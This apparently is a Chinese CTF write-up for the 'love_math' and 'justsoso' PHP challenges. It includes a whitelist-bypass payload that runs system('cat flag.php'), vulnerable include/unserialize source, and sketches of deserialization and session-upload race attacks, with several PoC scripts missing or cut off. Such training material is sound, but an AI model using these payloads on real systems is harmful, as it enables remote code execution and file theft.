love_math
访问calc.php,读取到源码
1 |
|
从代码中可以发现对输入参数进行了黑白名单的过滤。
对字符进行黑名单过滤,没什么说的,
对函数进行白名单过滤,也就是说对输入的正常字符必须是白名单中函数。
payload:?c=$pi=base_convert(37907361743,10,36)(dechex(409369269076));$$pi{0}($$pi{1})
post:0=system&1=cat flag.php
justsoso
##题目源代码
index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29<html>
error_reporting(0);
$file = $_GET["file"];
$payload = $_GET["payload"];
if(!isset($file)){
echo 'Missing parameter'.'<br>';
}
if(preg_match("/flag/",$file)){
die('hack attacked!!!');
}
@include($file);
if(isset($payload)){
$url = parse_url($_SERVER['REQUEST_URI']);
parse_str($url['query'],$query);
foreach($query as $value){
if (preg_match("/flag/",$value)) {
die('stop hacking!');
exit();
}
}
$payload = unserialize($payload);
}else{
echo "Missing parameters";
}
<!--Please test index.php?file=xxx.php -->
<!--Please get the source of hint.php-->
</html>hint.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
class Handle{
private $handle;
public function __wakeup(){
foreach(get_object_vars($this) as $k => $v) {
$this->$k = null;
}
echo "Waking up\n";
}
public function __construct($handle) {
$this->handle = $handle;
}
public function __destruct(){
$this->handle->getFlag();
}
}
class Flag{
public $file;
public $token;
public $token_flag;
function __construct($file){
$this->file = $file;
$this->token_flag = $this->token = md5(rand(1,10000));
}
public function getFlag(){
$this->token_flag = md5(rand(1,10000));
if($this->token === $this->token_flag)
{
if(isset($this->file)){
echo @highlight_file($this->file,true);
}
}
}
}
##解法一
php poc.php运行下面的poc.php脚本
1 |
|
解法二
其实与解法一差不多,区别在于解法一采用爆破的方式。而解法二利用引用变量绕过比较。
只需在原来的脚本上修改下即可
1 | function __construct($file){ |
解法三
这个手法我是在p师傅的小密圈中看到的。做题的时候没想起来…
这里是利用php中的文件流式上传记录功能,详细知识自查
先来看看php.ini中的几个默认选项

由于cleanup默认为on,所以这里需要利用竞争来包含session文件。
1 | import requests |